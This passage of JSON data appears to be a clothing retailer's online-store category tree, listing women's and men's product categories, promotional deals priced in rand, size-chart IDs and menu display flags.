Knitwear","id":"women-tops-knitwear","name":"Knitwear","onlineSubCategoriesCount":0,"parentCategoryId":"women-tops","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-tops","name":"Tops"},{"id":"women-tops-knitwear","name":"Knitwear"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-women-knitwear","c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Sweats","id":"women-tops-sweats","name":"Sweats","onlineSubCategoriesCount":0,"parentCategoryId":"women-tops","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-tops","name":"Tops"},{"id":"women-tops-sweats","name":"Sweats"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Jackets","id":"women-tops-jackets","name":"Jackets","onlineSubCategoriesCount":0,"parentCategoryId":"women-tops","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-tops","name":"Tops"},{"id":"women-tops-jackets","name":"Jackets"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-women-jackets","c_turntoEnableCCPinboardTeaser":false}],"description":"Women's Tops","id":"women-tops","name":"Tops","onlineSubCategoriesCount":7,"parentCategoryId":"women","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-tops","name":"Tops"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":true,"c_plpMarketingSlotContentAsset":"marketing-slot-women-tops","c_plpMarketingSlotSize":"large","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Women's Shorts","id":"women-bottoms-shorts","name":"Shorts","onlineSubCategoriesCount":0,"parentCategoryId":"women-bottoms","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-bottoms","name":"Bottoms"},{"id":"women-bottoms-shorts","name":"Shorts"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-women-shorts","c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Skirts","id":"women-bottoms-skirts","name":"Skirts","onlineSubCategoriesCount":0,"parentCategoryId":"women-bottoms","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-bottoms","name":"Bottoms"},{"id":"women-bottoms-skirts","name":"Skirts"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-women-skirts","c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Pants","id":"women-bottoms-pants","name":"Pants","onlineSubCategoriesCount":0,"parentCategoryId":"women-bottoms","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-bottoms","name":"Bottoms"},{"id":"women-bottoms-pants","name":"Pants"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-women-pants","c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Jeans","id":"women-bottoms-jeans","name":"Jeans","onlineSubCategoriesCount":0,"parentCategoryId":"women-bottoms","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-bottoms","name":"Bottoms"},{"id":"women-bottoms-jeans","name":"Jeans"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-women-denim","c_turntoEnableCCPinboardTeaser":false}],"description":"Women's Bottoms","id":"women-bottoms","name":"Bottoms","onlineSubCategoriesCount":4,"parentCategoryId":"women","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-bottoms","name":"Bottoms"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":true,"c_plpMarketingSlotContentAsset":"marketing-slot-women-bottoms","c_plpMarketingSlotSize":"large","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Women's Flip-Flops","id":"women-shoes-flip-flop","name":"Flip-Flops","onlineSubCategoriesCount":0,"parentCategoryId":"women-shoes","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-shoes","name":"Shoes"},{"id":"women-shoes-flip-flop","name":"Flip-Flops"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-women-shoes","c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Sandals","id":"women-shoes-sandals","name":"Sandals","onlineSubCategoriesCount":0,"parentCategoryId":"women-shoes","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-shoes","name":"Shoes"},{"id":"women-shoes-sandals","name":"Sandals"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-women-shoes","c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Sneakers","id":"women-shoes-sneakers","name":"Sneakers","onlineSubCategoriesCount":0,"parentCategoryId":"women-shoes","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-shoes","name":"Shoes"},{"id":"women-shoes-sneakers","name":"Sneakers"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-women-shoes","c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Wedges & Flats","id":"women-shoes-casual","name":"Wedges & Flats","onlineSubCategoriesCount":0,"parentCategoryId":"women-shoes","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-shoes","name":"Shoes"},{"id":"women-shoes-casual","name":"Wedges & Flats"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-women-shoes","c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Boots","id":"women-shoes-boots","name":"Boots","onlineSubCategoriesCount":0,"parentCategoryId":"women-shoes","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-shoes","name":"Shoes"},{"id":"women-shoes-boots","name":"Boots"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-women-shoes","c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Shoe Care","id":"women-shoes-care","name":"Shoe Care","onlineSubCategoriesCount":0,"parentCategoryId":"women-shoes","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-shoes","name":"Shoes"},{"id":"women-shoes-care","name":"Shoe Care"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"CloudComFit Collection","id":"women-shoes-cloudcomfit","name":"CloudComFit Collection","onlineSubCategoriesCount":0,"parentCategoryId":"women-shoes","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-shoes","name":"Shoes"},{"id":"women-shoes-cloudcomfit","name":"CloudComFit Collection"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Women's Shoes","id":"women-shoes","name":"Shoes","onlineSubCategoriesCount":7,"parentCategoryId":"women","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-shoes","name":"Shoes"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":true,"c_plpMarketingSlotContentAsset":"marketing-slot-women-shoes","c_plpMarketingSlotSize":"large","c_showInMenu":true,"c_sizeChartID":"size-chart-women-shoes","c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Women's Bags & Purses","id":"women-accessories-bags","name":"Bags & Purses","onlineSubCategoriesCount":0,"parentCategoryId":"women-accessories","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-accessories","name":"Accessories"},{"id":"women-accessories-bags","name":"Bags & Purses"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":true,"c_plpMarketingSlotContentAsset":"marketing-slot-women-bags","c_plpMarketingSlotSize":"large","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Hats, Caps & Beanies","id":"women-accessories-caps","name":"Hats, Caps & Beanies","onlineSubCategoriesCount":0,"parentCategoryId":"women-accessories","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-accessories","name":"Accessories"},{"id":"women-accessories-caps","name":"Hats, Caps & Beanies"}],"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_showInMenu":true},{"description":"Women's Kimonos, Scarves & Gloves","id":"women-accessories-scarves","name":"Kimonos, Scarves & Gloves","onlineSubCategoriesCount":0,"parentCategoryId":"women-accessories","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-accessories","name":"Accessories"},{"id":"women-accessories-scarves","name":"Kimonos, Scarves & Gloves"}],"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_showInMenu":true},{"description":"Women's Jewellery","id":"women-accessories-jewellery","name":"Jewellery","onlineSubCategoriesCount":0,"parentCategoryId":"women-accessories","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-accessories","name":"Accessories"},{"id":"women-accessories-jewellery","name":"Jewellery"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Socks","id":"women-accessories-socks","name":"Socks","onlineSubCategoriesCount":0,"parentCategoryId":"women-accessories","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-accessories","name":"Accessories"},{"id":"women-accessories-socks","name":"Socks"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Belts","id":"women-accessories-belts","name":"Belts","onlineSubCategoriesCount":0,"parentCategoryId":"women-accessories","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-accessories","name":"Accessories"},{"id":"women-accessories-belts","name":"Belts"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-women-belts","c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Fragrances","id":"women-accessories-fragrances","name":"Fragrances","onlineSubCategoriesCount":0,"parentCategoryId":"women-accessories","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-accessories","name":"Accessories"},{"id":"women-accessories-fragrances","name":"Fragrances"}],"c_disableCategoryLink":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_showInMenu":true},{"description":"Women's Hair Accessories","id":"women-accessories-hair","name":"Hair Accessories","onlineSubCategoriesCount":0,"parentCategoryId":"women-accessories","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-accessories","name":"Accessories"},{"id":"women-accessories-hair","name":"Hair Accessories"}],"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_showInMenu":true},{"description":"Women's Sunglasses","id":"women-accessories-sunglasses","name":"Sunglasses","onlineSubCategoriesCount":0,"parentCategoryId":"women-accessories","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-accessories","name":"Accessories"},{"id":"women-accessories-sunglasses","name":"Sunglasses"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Summer Accessories","id":"women-accessories-summer-accessories","name":"Summer Accessories","onlineSubCategoriesCount":0,"parentCategoryId":"women-accessories","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-accessories","name":"Accessories"},{"id":"women-accessories-summer-accessories","name":"Summer Accessories"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Women's Accessories","id":"women-accessories","name":"Accessories","onlineSubCategoriesCount":10,"parentCategoryId":"women","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-accessories","name":"Accessories"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":true,"c_plpMarketingSlotContentAsset":"marketing-slot-women-accessories","c_plpMarketingSlotSize":"large","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Swimwear","id":"women-swimwear","name":"Swimwear","onlineSubCategoriesCount":0,"parentCategoryId":"women","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-swimwear","name":"Swimwear"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-women-swimwear","c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Take 2 & Save R200 Off Selected Basic Knitwear","id":"women-deals-knitwear","name":"Take 2 & Save R200 Off Selected Basic Knitwear","onlineSubCategoriesCount":0,"parentCategoryId":"women-deals","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-deals","name":"Deals"},{"id":"women-deals-knitwear","name":"Take 2 & Save R200 Off Selected Basic Knitwear"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"2 For R399 Or 3 For R549 On Selected T-Shirts & Camis","id":"women-deals-basics","name":"2 For R399 Or 3 For R549 On Selected Tops","onlineSubCategoriesCount":0,"parentCategoryId":"women-deals","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-deals","name":"Deals"},{"id":"women-deals-basics","name":"2 For R399 Or 3 For R549 On Selected Tops"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"2 For R199 Or 3 For R249 On Selected Flip Flops","id":"women-deals-flip-flops","name":"2 For R199 Or 3 For R249 On Selected Flip Flops","onlineSubCategoriesCount":0,"parentCategoryId":"women-deals","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-deals","name":"Deals"},{"id":"women-deals-flip-flops","name":"2 For R199 Or 3 For R249 On Selected Flip Flops"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"2 For R599 On Selected Sneakers","id":"women-deals-sneakers","name":"2 For R599 On Selected Sneakers","onlineSubCategoriesCount":0,"parentCategoryId":"women-deals","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-deals","name":"Deals"},{"id":"women-deals-sneakers","name":"2 For R599 On Selected Sneakers"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"3 For 2 On Selected Socks","id":"women-deals-socks","name":"3 For 2 On Selected Socks","onlineSubCategoriesCount":0,"parentCategoryId":"women-deals","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-deals","name":"Deals"},{"id":"women-deals-socks","name":"3 For 2 On Selected Socks"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"3 For 2 On Selected Jewellery & Hair Accessories","id":"women-deals-jewellery","name":"3 For 2 On Selected Jewellery & Hair Accessories","onlineSubCategoriesCount":0,"parentCategoryId":"women-deals","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-deals","name":"Deals"},{"id":"women-deals-jewellery","name":"3 For 2 On Selected Jewellery & Hair Accessories"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Women's Deals","id":"women-deals","name":"Deals","onlineSubCategoriesCount":6,"parentCategoryId":"women","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-deals","name":"Deals"}],"c_categoryMenuHighlight":"primaryHighlight","c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Women","id":"women","name":"Women","onlineSubCategoriesCount":8,"parentCategoryId":"root","parentCategoryTree":[{"id":"women","name":"Women"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":false,"c_plpMarketingSlotContentAsset":"marketing-slot-women","c_plpMarketingSlotSize":"large","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false,"c_navigation_description":{"id":null,"desktopImage":null,"mobileImage":null,"link":null,"target":null}},{"categories":[{"description":"Shop All Men","id":"men-shop-all","name":"Shop All Men","onlineSubCategoriesCount":0,"parentCategoryId":"men","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-shop-all","name":"Shop All Men"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":true,"c_plpMarketingSlotContentAsset":"marketing-slot-men-shop-all","c_plpMarketingSlotSize":"large","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Men's T-Shirts","id":"mens-tops-tshirts","name":"T-Shirts","onlineSubCategoriesCount":1,"parentCategoryId":"men-tops","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-tops","name":"Tops"},{"id":"mens-tops-tshirts","name":"T-Shirts"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":true,"c_plpMarketingSlotContentAsset":"marketing-slot-men-tops-tshirts","c_plpMarketingSlotSize":"large","c_showInMenu":true,"c_sizeChartID":"size-chart-men-tshirts","c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Golfers","id":"mens-tops-golfers","name":"Golfers","onlineSubCategoriesCount":0,"parentCategoryId":"men-tops","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-tops","name":"Tops"},{"id":"mens-tops-golfers","name":"Golfers"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-men-golfers","c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Shirts","id":"men-tops-shirts","name":"Shirts","onlineSubCategoriesCount":0,"parentCategoryId":"men-tops","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-tops","name":"Tops"},{"id":"men-tops-shirts","name":"Shirts"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":true,"c_plpMarketingSlotContentAsset":"marketing-slot-men-shirts","c_plpMarketingSlotSize":"large","c_showInMenu":true,"c_sizeChartID":"size-chart-men-shirts","c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Knitwear","id":"mens-tops-knitwear","name":"Knitwear","onlineSubCategoriesCount":0,"parentCategoryId":"men-tops","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-tops","name":"Tops"},{"id":"mens-tops-knitwear","name":"Knitwear"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-men-knitwear","c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Sweats","id":"mens-tops-sweats","name":"Sweats","onlineSubCategoriesCount":0,"parentCategoryId":"men-tops","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-tops","name":"Tops"},{"id":"mens-tops-sweats","name":"Sweats"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-men-sweats","c_turntoEnableCCPinboardTeaser":false},{"description":"Men's Jackets","id":"mens-tops-jackets","name":"Jackets","onlineSubCategoriesCount":0,"parentCategoryId":"men-tops","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-tops","name":"Tops"},{"id":"mens-tops-jackets","name":"Jackets"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-men-jackets","c_turntoEnableCCPinboardTeaser":false}],"description":"Men's Tops","id":"men-tops","name":"Tops","onlineSubCategoriesCount":6,"parentCategoryId":"men","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-tops","name":"Tops"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":true,"c_plpMarketingSlotContentAsset":"marketing-slot-men-tops","c_plpMarketingSlotSize":"large","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Men's Shorts","id":"men-bottoms-shorts","name":"Shorts","onlineSubCategoriesCount":0,"parentCategoryId":"men-bottoms","parentCategoryTree":[{"id":"men","name":"Men"},{"id":"men-bottoms","name":"Bottoms"},{"id":"men-bottoms-shorts","name":"Shorts"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-men-shorts","c_turntoEnableCCPinboardTeaser":false},{"description":"Swim Shorts","id":"men-bottoms-swimwear","name":"Swim 